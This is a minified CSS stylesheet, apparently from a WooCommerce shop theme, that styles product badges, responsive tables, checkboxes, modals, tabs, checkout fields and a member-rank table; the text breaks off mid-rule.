.yith-wcbm-badge{position:relative;top:auto;left:auto;right:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.single-product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1;padding:3px 6px 0px;width:auto}.table_font_sm td,.table_font_sm th{font-size:.85rem}.table_responsive_horizontal th,.table_responsive_horizontal td,.table_responsive_vertical th,.table_responsive_vertical td{padding-top:.75rem;padding-bottom:.75rem}@media screen and (max-width: 767px){.table_responsive_vertical{display:block}.table_responsive_vertical th,.table_responsive_vertical .th_md{display:none}.table_responsive_vertical tbody,.table_responsive_vertical tr{display:block}.table_responsive_vertical tr td{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-right:none;border-left:none}.table_responsive_vertical tr td:before{margin-bottom:.25rem}.table_responsive_vertical tr td.text-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.table_responsive .font-serif{font-size:120%;font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.table_responsive tbody td.bigger{font-size:.95rem}.table_responsive tbody td.bigger:before{font-size:85%}}.restamount_label{font-size:85%}@media screen and (min-width: 575px){.sm_align_right{text-align:right}.sm_align_left{text-align:left}.sm_align_center{text-align:center}}@media screen and (min-width: 480px){.show__xs{display:none !important}}@media screen and (max-width: 479px){.hide__xs{display:none !important}}@media screen and (min-width: 768px){.flex_sm{display:-webkit-box;display:-ms-flexbox;display:flex}.flex_sm.row_btns{margin-left:-5px;margin-right:-5px}.flex_sm.row_btns>div{padding-left:5px;padding-right:5px}}.p_xxs{font-size:.65rem}.ja{font-family:var(--fontBody)}.page strong{font-family:inherit}.upper{text-transform:uppercase}.fw_300{font-weight:300}.fw_400{font-weight:400}.fw_500{font-weight:500}.fw_600{font-weight:600}.fw_700{font-weight:700}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_1{margin-bottom:1rem}.mgb_15{margin-bottom:1.5rem}.mgb_2{margin-bottom:2rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_1{margin-top:1rem}.mgt_15{margin-top:1.5rem}.mgt_2{margin-top:2rem}.underline{text-decoration:underline !important}.underlined{border-bottom:1px solid;padding-bottom:8px}ol.num_alpha{list-style:lower-roman}ol.num_basic li+li{margin-top:1rem}ol.num_maru{margin:0;padding-left:0;counter-reset:my-counter;list-style:none}ol.num_maru li{list-style:none;padding-left:24px;position:relative;line-height:16px}ol.num_maru li:before{content:counter(my-counter);counter-increment:my-counter;border-radius:50%;border:1px solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;width:16px;font-size:85%;line-height:1;position:absolute;top:0;left:0}ol.num_maru li+li{margin-top:8px}ol li .top_space{margin-top:.5rem;display:block}ol>li>ol{padding-top:10px}ol>li>ol.child{list-style:none;padding-left:0;margin:0}.p_thin{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.block{display:block !important}.inline-block{display:inline-block !important}.sec_mgt{margin-top:6rem}@media screen and (max-width: 479px){.sec_mgt{margin-bottom:4rem}}.form-row .selectric-wrapper{position:relative}.form-row .selectric-wrapper:before{content:"";font-family:var(--iconOec);font-weight:normal;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.form-row .selectric-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;float:none}.selected_lbl+.selected_value{padding-left:5px;font-weight:600;font-size:115%}.p_ttl__underlined{line-height:1.45;border-bottom:1px solid #eee;padding-bottom:6px;font-weight:500;letter-spacing:.05em}ul.tip_notion{margin:0;padding:0;list-style:none}ul.tip_notion li{font-size:.75rem;line-height:1.45;padding-left:1rem;position:relative}ul.tip_notion li:before{content:"";position:absolute;top:50%;left:0;width:6px;height:6px;content:"";background:#b7b8ba;-webkit-transform:rotate(45deg);transform:rotate(45deg) translateY(-50%)}ul.tip_notion li+li{margin-top:6px}.phd_layout_01 .page-header{border-bottom:none}.phd_layout_01 .page-header #theme-page-title{padding:40px 0}.phd_layout_01 .page-header #theme-page-title .page-title{display:inline-block;font-size:2.75rem;letter-spacing:-0.015em;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.phd_layout_01 .page-header #theme-page-title .page-title.page-title__svg{display:block}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title{font-size:2.15rem}}.phd_layout_01 .page-header #theme-page-title .page-title em{font-style:normal;font-size:50%;display:block;font-family:var(--fontPrimary);font-weight:400;text-transform:uppercase;letter-spacing:.25em}.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{margin-top:1rem;letter-spacing:.15em}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{font-size:.8rem}}.container-about .page-header #theme-page-title .page-title.page-title__svg{width:70%;max-width:240px}.container-bespoke .page-header #theme-page-title .page-title.page-title__svg{width:55%;max-width:280px}@media screen and (max-width: 767px){body:not(.home) #main.page-short_content{padding-top:4rem}}.container_box{margin-left:auto;margin-right:auto}.container_box__mid{max-width:820px}ul.ul_notion{margin:0;list-style:none;padding:0}ul.ul_notion li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.45}ul.ul_notion li+li{margin-top:8px}ul.ul_notion li:before{padding-right:6px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.checkbox__simple,.woocommerce .checkbox__simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox__simple input[type=checkbox]+span,.woocommerce .checkbox__simple input[type=checkbox]+span{padding-left:24px;display:inline-block;position:relative;font-size:inherit;font-weight:normal}.checkbox__simple input[type=checkbox]+span:before,.woocommerce .checkbox__simple input[type=checkbox]+span:before{content:"" !important;width:16px;height:16px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.checkbox__simple input[type=checkbox]+span:after,.woocommerce .checkbox__simple input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.checkbox__simple input[type=checkbox]:checked+span:after,.woocommerce .checkbox__simple input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.swatch__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -10px}.swatch__list>div{padding-left:10px;padding-right:10px}.swatch__radio{border-radius:0;border:none;border-bottom:1px solid #ddd;cursor:pointer;display:inline-block;padding:7px 10px;position:relative}.swatch__radio.checked{border-bottom-color:#000}.swatch__radio-text{font-family:var(--fontPrimary);line-height:1}.swatch__radio input[type=checkbox]{display:block !important;opacity:0;width:100%;height:100%;position:absolute;left:0;top:0}.image-checkbox{border:4px solid rgba(0,0,0,0);outline:0}.image-checkbox input[type=checkbox]{display:none}.image-checkbox input[type=checkbox]+.icon_check{width:18px}.image-checkbox input[type=checkbox]+.icon_check:before,.image-checkbox input[type=checkbox]+.icon_check:after{content:none !important}.image-checkbox input[type=checkbox]+.icon_check>span{width:100%;padding-top:100%;display:block;position:relative}.image-checkbox input[type=checkbox]+.icon_check>span:before,.image-checkbox input[type=checkbox]+.icon_check>span:after{position:absolute;content:""}.image-checkbox input[type=checkbox]+.icon_check>span:before{width:100%;height:100%;left:0;top:0;border:1px solid}.image-checkbox input[type=checkbox]+.icon_check>span:after{-webkit-transition:all .2s ease;transition:all .2s ease;top:50%;left:50%;margin-left:-4px;margin-top:-1px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translate(-50%, -50%);transform:scale(0) rotate(45deg) translate(-50%, -50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.image-checkbox input[type=checkbox]:checked+.icon_check{position:relative;width:18px;display:block}.image-checkbox input[type=checkbox]:checked+.icon_check>span:after{-webkit-transform:scale(1) rotate(45deg) translate(-50%, -50%);transform:scale(1) rotate(45deg) translate(-50%, -50%)}.image-checkbox-checked{border-color:#4783b0}.grids__card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grids__card>div{width:50%}@media screen and (min-width: 768px){.grids__card>div{width:33.333%}}@media screen and (min-width: 1202px){.grids__card>div{width:25%}}.card__style{--background: #fff;--background-checkbox: #000;--text-color: #666;--text-headline: #000;--card-shadow: #000;--card-radius: 8px;--blend-mode: overlay;--transition: 0.15s}.card__style>div{margin:.25rem;background:var(--background);border-radius:var(--card-radius);overflow:hidden;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));-webkit-transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition),-webkit-transform var(--transition),-webkit-box-shadow var(--transition);-webkit-transform:scale(var(--scale, 1)) translateZ(0);transform:scale(var(--scale, 1)) translateZ(0)}.card__style>div.image-checkbox{border:none;cursor:pointer}.card__style>div.image-checkbox input[type=checkbox]+.icon_check{left:.5rem;top:.5rem;position:absolute}.card__style>div.image-checkbox input[type=checkbox]+.icon_check>span:before{border:solid 2px #e3e3e3;border-radius:100%}.card__style>div.image-checkbox-checked{--shadow: 0 0 0 1px var(--card-shadow)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:before{border-color:var(--background-checkbox);background:var(--background-checkbox)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:after{border-color:#fff}.card__style>div:hover{-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15))}.card__body-img{padding-top:133%;width:100%;position:relative}.card__body-img .img-responsive{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;-webkit-transform:scale(0.8) translateY(-6%);transform:scale(0.8) translateY(-6%)}.card__body-header{padding:.65rem .5rem;width:100%;position:absolute;text-align:center;bottom:0;background:rgba(255,255,255,.85)}.card__body-header-title{font-size:.75rem;line-height:1.35;font-family:var(--fontSecondary);font-weight:400}.card__radius{border-radius:6rem;background:var(--background);-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));border:1px solid #efefef;overflow:hidden}.card__radius .row{margin-left:-6px !important;margin-right:-6px !important}.card__radius .row>div{padding:0 6px !important}.card__radius .row>div:first-child .desc{padding:1rem 1.5rem}.card__radius .row>div:not(:first-child) .desc{padding-right:1.5rem}.card__radius .col-thum{width:110px}.card__radius .desc .p_title{margin-bottom:.25rem}.card__radius_small{border-radius:1rem}.card__radius_none{border-radius:0}.after-cart-content .p_title{line-height:1.35}.after-cart-content .p_title+p{line-height:1.35;font-size:.7rem}.img_crop{width:100%;padding-top:100%;display:block;position:relative}.img_crop img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-o-object-fit:cover;object-fit:cover}.acc_title{padding:1rem 0;border-top:1px solid #efefef}.summary .acc_title{font-family:var(--fontThird);font-weight:400;font-size:.85rem}.remodal.remodal_hbody{font-size:.8rem;line-height:1.65;max-height:100vh;margin-bottom:0}.remodal.remodal_hbody>.remodal_wraper{max-height:100vh;overflow:auto}.remodal.remodal_hbody .page_block__content{text-align:left}.remodal.remodal_hbody .page_block__content h4{margin-bottom:4px;text-align:left;font-size:.9rem;line-height:1.45}.remodal.remodal_hbody .page_block__content .text{text-align:left}.remodal.remodal_hbody .page_block__content+.page_block__content{margin-top:1.5rem}.type-page .page_block__content+.page_block__content{margin-top:25px;padding-top:25px;border-top:1px solid #efefef}.type-page .page_block__content h4{font-weight:400;font-size:1rem;color:#0a0a0a;line-height:1.65}.type-page .page_block__content .text{padding:10px;font-size:.85rem;line-height:1.8}@media screen and (max-width: 767px){.row_btns .row_btn{text-align:center}.row_btns .row_btn .link_img{display:inline-block;max-width:180px;vertical-align:bottom}.row_btns .row_btn+.row_btn{margin-top:5px}}body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+p,body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+div{margin-top:12px}body.page .page-content .elementor-tab-content p:last-child{margin-bottom:0}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items{margin-top:1rem}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item{font-size:.85rem;line-height:1.45;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item+.elementor-icon-list-item{margin-top:8px}body.page .page-content .elementor-widget-icon-list.basic__icon_list.fs_small .elementor-icon-list-item{font-size:.75rem}body.page .page-content .ja__ttl .elementor-heading-title{font-family:var(--fontBody);font-size:.85rem}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;z-index:1}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper:before{content:"";border-bottom:1px solid;display:block;width:100%;position:absolute;bottom:0;z-index:-1;opacity:.15}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 1rem 1rem}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 6px 12px;text-align:center;width:50%}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#868786;font-weight:500;font-size:.9rem;letter-spacing:.05em}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{font-size:.75rem}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{border-top-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:before{content:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after{left:0;width:100%;border-color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper{border:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-mobile-title{display:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-content{padding:2rem 0;line-height:1.65;font-size:.9rem;border:none}body.page .page-content .grids_row .elementor-heading-title{font-size:1rem;line-height:1.45;font-family:var(--fontLocal);font-weight:400}body.page .page-content .grids_row .desc{margin-top:.75rem;font-size:.75rem}body.page .page-content .grids_row .desc p{font-size:.75rem;line-height:1.45;font-weight:300}body.page .page-content .p_desc p{font-weight:300;font-size:.85rem}body.page .page-content .p_desc p strong{font-weight:500;font-family:inherit}body.page .page-content .ttl_sec{font-size:1.65rem}body.page .page-content .ttl_sec.ttl_style01{margin-bottom:1rem}body.page .page-content .ttl_sec.ttl_mgb{margin-bottom:2rem}body.page .page-content .ttl_sec .elementor-heading-title{line-height:1.45;font-family:var(--fontSecondary);font-weight:400;display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title>span{display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title em{font-style:normal;line-height:1;display:block;font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;letter-spacing:.15em;font-size:.9rem}body.page .page-content .ttl_sec .elementor-heading-title em+span{line-height:1}body.page .page-content .ttl_sec.has_sttl .elementor-heading-title{line-height:1.15}.form-row .checkbox{font-size:13px}div#mailpoet_woocommerce_checkout_optin_field{float:none}div#mailpoet_woocommerce_checkout_optin_field label.checkbox{position:relative;padding-left:24px}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}div#mailpoet_woocommerce_checkout_optin_field label.checkbox.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.woocommerce input[type=checkbox]+span.optional{display:inline-block}.woocommerce input[type=checkbox]+span.optional:before,.woocommerce input[type=checkbox]+span.optional:after{content:none !important}.woocommerce input[type=checkbox]:checked+span.optional:before,.woocommerce input[type=checkbox]:checked+span.optional:after{content:none !important}.woocommerce-notice-wrapper .woo-notice-box li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 479px){.woocommerce-notice-wrapper .woo-notice-box li{font-size:.75rem}}.woocommerce-notice-wrapper .woo-notice-box li:before{margin-right:8px;content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-notice-wrapper .woo-notice-box li+li{margin-top:8px}.instruction_container{padding:1rem 0 0;border:1px solid}.instruction_container.no_border{border:none}.instruction_container .ttl_wrap{text-align:center;position:relative;z-index:1}.instruction_container .ttl_wrap:before{content:"";width:100%;height:1px;background:#000;position:absolute;left:0;top:50%;z-index:-1;opacity:0}.instruction_container .ttl_wrap .ttl_inner{padding:0 12px;display:inline-block;background:#fff}.instruction_container .ttl_wrap .ttl,.instruction_container .ttl_wrap .subttl{line-height:1.45}.instruction_container .ttl_wrap .ttl{font-size:1.45rem;font-family:var(--fontSecondary);font-weight:400}.instruction_container .ttl_wrap .subttl{margin-top:2px;font-size:.75rem}.instruction_container .ttl_wrap .subttl_ja{font-family:var(--fontBody);font-weight:300;letter-spacing:.05em}.instruction_container .slick-slider .slick-dots{text-align:center}.instruction_container .grid{padding:0 2rem}.instruction_container .grid p:not(.p_en){font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.instruction_container .grid p:not(.p_en) *{font-family:var(--fontBody)}.instruction_container .grid p:not(.p_en) strong{font-weight:700}.instruction_container .grid p.p_en{font-family:var(--fontLocal);font-weight:400;font-size:1.05rem;text-align:center}.instruction_container_thanks .grid{padding:0 2rem}.instruction_container_thanks .grid p:not(.p_en){font-size:.75rem;font-weight:400}.instruction_container_thanks .grid p.p_en{font-size:.9rem;letter-spacing:.1em}.instruction_container .inst_head{margin-bottom:1rem}.instruction_container .inst_body{padding-bottom:1rem}.instruction_container .inst_foot:not(.no_border){border-top:1px solid}.instruction_container .inst_foot:not(.no_innerpad) .inner{padding:1rem 2rem 1.5rem}.instruction_container .inst_foot.no_innerpad .inner+.inner{margin-top:1.25rem}.instruction_container .inst_foot p{font-size:.75rem;letter-spacing:.05em}.instruction_container .inst_foot p.p_ttl{font-weight:600}.instruction_container .inst_foot .ul_notion li{font-size:.75rem}.elementor-element .instruction_container .inst_foot{border-top-color:#eee;padding-top:2rem}.elementor-element .instruction_container .inst_foot .inner{padding:0 1.5rem}.elementor-element .instruction_container .inst_foot .inner+.inner{margin-top:1.5rem}.product-details *+.instruction_container{margin-top:1.5rem;padding-top:0}.product-details .acc-item .instruction_container .p_ttl+*{margin-top:.65rem}.grids_style01 .col_thum{width:25%;max-width:120px}.grids_style01 .col_desc{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.grids_style02.responsive-slick{padding:0 1rem 1.5rem}.grids_style02.responsive-slick ul.slick-dots{display:block !important;text-align:center;bottom:0}.grids_style02 .grid{padding:0 1rem}.grids_style02 .grid .col_desc{margin-top:1rem}.grids_style02 .grid .col_desc p{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.notice_product{font-size:.75rem;line-height:1.65}.link_cp+.notice_product{margin-top:2rem}.woocommerce .variations .iconic_colors_extrafee{margin-bottom:20px}.woocommerce .variations .iconic_colors_extrafee .iconic-was-swatch__container:before{content:"別注";position:absolute;font-size:.65rem;width:calc(100% + 6px);left:-3px;bottom:-24px;border:1px solid;line-height:1;padding:1px 3px;border-radius:6px}.wrap__btn{margin-top:3rem}.wrap__btn .elementor-text-editor{display:-webkit-box;display:-ms-flexbox;display:flex}.wrap__btn .btn.icon-btn{font-size:.85rem;padding:0 1.65rem;min-width:260px;max-width:100%;height:56px;line-height:54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wrap__btn .btn.icon-btn.icon-btn__goto:after{font:normal normal normal 200%/1 var(--iconOec);text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}#reservationFormCustomer .form-row input+p{font-size:.65rem;margin-top:6px;line-height:1.45}#reservationFormCustomer .form-row input+p a{text-decoration:underline;font-weight:bold}.cart .row_option{margin-top:1rem;margin-bottom:1rem}.cart .row_option .form-row{float:none}.form-row .password-input{display:block}.form-row .password-input input{float:none}.page .c-btn-cat strong{font-family:var(--fontAlt)}#news_top_modal .blog-article-sum .blog-title{line-height:1.45}.custom_option__container .cta.about_size.pop-up-button-remodal{font-size:.65rem;display:inline-block}@media screen and (max-width: 339px){.custom_option__container .cta.about_size.pop-up-button-remodal{margin-top:5px}}.my_account_coupon{border:1px solid;border-left-width:4px;padding:1rem;margin-bottom:1rem;font-size:.85rem;font-weight:500}.account_rank{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.account_rank .rank_you{margin-bottom:.5rem;font-family:var(--fontBody);font-size:.75rem}.account_rank.stl_gold .rank_name{background:-webkit-gradient(linear, left top, left bottom, from(rgb(213, 173, 109)), color-stop(26%, rgb(213, 173, 109)), color-stop(35%, rgb(226, 186, 120)), color-stop(45%, rgb(163, 126, 67)), color-stop(61%, rgb(145, 112, 59)), to(rgb(213, 173, 109)));background:linear-gradient(top, rgb(213, 173, 109) 0%, rgb(213, 173, 109) 26%, rgb(226, 186, 120) 35%, rgb(163, 126, 67) 45%, rgb(145, 112, 59) 61%, rgb(213, 173, 109) 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.account_rank.stl_silver .rank_name{color:#858585}@supports((-webkit-background-clip: text) or (background-clip: text)) or (-webkit-background-clip: text){.account_rank.stl_silver .rank_name{color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, right top, from(transparent), color-stop(45%, transparent), color-stop(50%, white), color-stop(55%, transparent), to(transparent)),-webkit-gradient(linear, right top, left top, color-stop(1.3%, #8c8c8c), color-stop(15%, #999), color-stop(29.6%, #868686), color-stop(29.6%, #828282), color-stop(31.8%, #7d7d7d), color-stop(31.8%, #797979), color-stop(38.9%, #6a6a6a), to(#d3d3d3));background-image:linear-gradient(to right, transparent 0%, transparent 45%, white 50%, transparent 55%, transparent 100%),linear-gradient(270deg, #8c8c8c 1.3%, #999 15%, #868686 29.6%, #828282 29.6%, #7d7d7d 31.8%, #797979 31.8%, #6a6a6a 38.9%, #d3d3d3);background-position:110% 0%,0 0;background-size:200% auto,auto;-webkit-background-clip:text;background-clip:text}}.account__content .notion_p{font-size:.85rem;margin-bottom:1rem}.account__content .notion_p a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account__content .notion_p a:before{content:"";font-family:var(--iconOec);font-style:normal;font-weight:normal;font-size:110%;margin-right:6px}.account__content .notion_p a:hover{opacity:.8}.rank_table th,.rank_table td{font-weight:400;font-size:.8rem;line-height:1.65}.rank_table th small,.rank_table td small{display:inline-block}.rank_table th{letter-spacing:.05em;font-size:.75rem}.rank_table th.rank_name{width:120px}.rank_table th.rank_benefit{font-size:.75rem}.rank_table th.rank_logic{font-size:.75rem;text-align:center;width:320px}.rank_table td:not(.rank_name){padding:1rem}.rank_table .rank_name{text-align:center}.rank_table td.rank_name{padding-top:1rem;padding-bottom:.5rem;font-family:var(--fontSecondary);font-weight:400;text-transform:uppercase;letter-spacing:.05em;font-size:105%}.rank_table td.rank_name:before{content:none !important}.rank_table td.rank_logic{text-align:center}.rank_table ul.list{margin:0}.rank_table ul.list li{line-height:1.35}.rank_table ul.list li+li{margin-top:.35rem}.rank_table ul.list+*{margin-top:.75rem}@media screen and (max-width: 767px){.rank_table .rank_tr{border:1px solid #e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rank_table .rank_tr td{border:none}.rank_table .rank_tr td.rank_name{width:82px}.rank_table .rank_tr td.rank_benefit{padding-top:16px;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rank_table .rank_tr td.rank_logic{width:calc(50% - 41px);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rank_table .rank_tr td.rank_name,.rank_table .rank_tr td.rank_logic{border-bottom:1px solid #e8e8e8}.rank_table .rank_tr td.rank_name{padding:1rem 0}.rank_table .rank_tr td.rank_logic{padding:12px 6px}.rank_table .rank_tr+.rank_tr{margin-top:1.5rem}}@media screen and (max-width: 479px){.rank_table .rank_tr td.rank_name{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rank_table .rank_tr td.rank_name .name{font-size:1.25rem}.rank_table .rank_tr td.rank_name .rank_icon{width:42px;margin:0}.rank_table .rank_tr td.rank_name .rank_icon+.name{padding-left:1rem}.rank_table .rank_tr td.rank_logic{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rank_table .rank_tr.rank_tr_royal td.rank_logic:last-child{display:none !important}}.svg-wrap{width:100%;display:inline-block;position:relative}.svg-wrap.eq_icon{padding-top:100%;display:block}.svg-wrap svg{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width: 767px){.table_responsive{border:0}.table_responsive thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table_responsive td{display:block}.table_responsive td:before{content:attr(data-label)}}.remodal.remodal_basic{padding:0}@media screen and (max-width: 767px){.remodal.remodal_basic{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.remodal.remodal_basic .remodal_head{padding:1.5rem;position:relative}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_head{padding:1.25rem;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05))}}.remodal.remodal_basic .remodal_head h3{font-weight:400;font-size:1.05rem;letter-spacing:.08em;line-height:1.45;padding-right:2rem;padding-left:2rem;text-align:center}.remodal.remodal_basic .remodal_head .remodal-close{right:1rem;top:1rem}@media screen and (min-width: 768px){.remodal.remodal_basic .remodal_head .remodal-close:before{font-size:28px}}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_body{padding:1rem 0;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}}.remodal.remodal_basic table{margin:0 auto}@media screen and (max-width: 767px){.remodal.remodal_basic table{max-width:340px}}.cart_totals form.checkout_coupon.woocommerce-form-coupon p{font-size:.85rem;text-align:left}#secondary .notice_block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border:none;padding:0}#secondary .notice_block .coupon_left{font-size:.85rem;margin-top:.5rem}.bg_wht{background:#fff}.toggle_show_block{border-bottom:1px solid #efefef}.toggle_show_block__title{font-size:.85rem;border:1px solid #efefef;padding:.65rem 1rem;border-bottom:none;cursor:pointer;position:relative}.toggle_show_block__title>span:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:1.25rem;display:block}.toggle_show_block__title 